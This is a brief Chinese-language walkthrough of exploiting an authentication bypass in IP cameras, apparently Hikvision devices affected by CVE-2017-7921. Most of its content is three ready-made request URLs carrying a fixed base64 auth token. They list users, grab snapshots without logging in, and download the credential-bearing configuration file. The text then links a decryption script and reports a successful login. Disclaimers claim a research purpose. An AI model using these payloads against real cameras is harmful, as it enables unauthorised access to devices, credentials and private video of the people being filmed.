前言:本文内容仅供学习参考及处置建议,文章内容不涉及任何以破坏为目的的犯罪行为,敏感信息已经过脱敏处理,请勿将本文内容用于违法犯罪活动!

一、发现摄像头

(略)

二、构造payload测试



以下是可能存在漏洞的登录页面样式,经供参考。



1.http://[摄像头IP]/Security/users?auth=YWRtaW46MTEK 获取用户

2.http://[摄像头IP]/onvif-http/snapshot?auth=YWRtaW46MTEK 拍摄快照而不进行身份验证



3.http://[摄像头IP]/System/configurationFile?auth=YWRtaW46MTEK 下载配置文件(该文件包含用户名密码等关键信息)构造第一条语句,看到用户admin:

构造第二条语句,拍摄快照:

构造第三条语句,下载配置文件;



三、解密配置文件获取用户名密码

拿到用户名密码,登录成功。

解密脚本地址:

https://github.com/chrisjd20/hikvision_CVE-2017-7921_auth_bypass_config_decryptor

声明:本文档仅供安全研究与学习交流使用,切勿用于非法渗透测试或未授权攻击。